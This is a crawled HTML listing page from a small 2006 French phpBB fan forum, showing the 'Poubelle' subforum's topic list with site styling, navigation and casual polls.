

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewforum.php?f=38&sid=2fa08ad370f2cbd5df5e618576a3ba6b
body_size: 40309
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=7f59bb590928dea7e91eaaf5014cb3be" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=7f59bb590928dea7e91eaaf5014cb3be" title="Rechercher" />
<link rel="help" href="./faq.php?sid=7f59bb590928dea7e91eaaf5014cb3be" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=7f59bb590928dea7e91eaaf5014cb3be" title="Liste des Membres" />
<link rel="up" href="index.php?sid=7f59bb590928dea7e91eaaf5014cb3be" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Poubelle</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=38&amp;start=0&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=38&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Poubelle</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=38&amp;sid=7f59bb590928dea7e91eaaf5014cb3be"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=38&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Poubelle</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=38&amp;mark=topics&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=289&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Remise à neuf du forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5076</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Sep 13, 2006 9:08 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a> <a href="viewtopic.php?p=3761&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3761"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=287&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Sondage pour la fermeture du site</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5760</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 01, 2006 3:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a> <a href="viewtopic.php?p=3659&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3659"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=290&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Apparence &amp; thème</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9868</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Déc 31, 2006 1:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a> <a href="viewtopic.php?p=3843&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3843"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=336&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Julian modérateur</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5861</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Déc 03, 2006 2:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Admin</a> <a href="viewtopic.php?p=3841&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3841"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=312&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Oranges</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12385</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Déc 02, 2006 4:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Yerdua</a> <a href="viewtopic.php?p=3835&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3835"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=333&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Dog</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7182</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Déc 02, 2006 4:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Yerdua</a> <a href="viewtopic.php?p=3834&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3834"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=329&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Che pensete dell'italiano ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4469</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 30, 2006 4:08 pm<br /><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Venomt</a> <a href="viewtopic.php?p=3831&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3831"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=328&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Hacker le forum et le clubc</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3907</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Sep 19, 2006 4:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a> <a href="viewtopic.php?p=3807&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3807"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=327&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Signature</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4748</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Sep 18, 2006 11:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a> <a href="viewtopic.php?p=3806&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3806"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=323&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">eurk</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">4556</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5003</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Sep 17, 2006 5:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a> <a href="viewtopic.php?p=3801&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3801"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=325&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">What do you think about the forum ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5800</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Sep 17, 2006 5:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a> <a href="viewtopic.php?p=3800&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3800"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
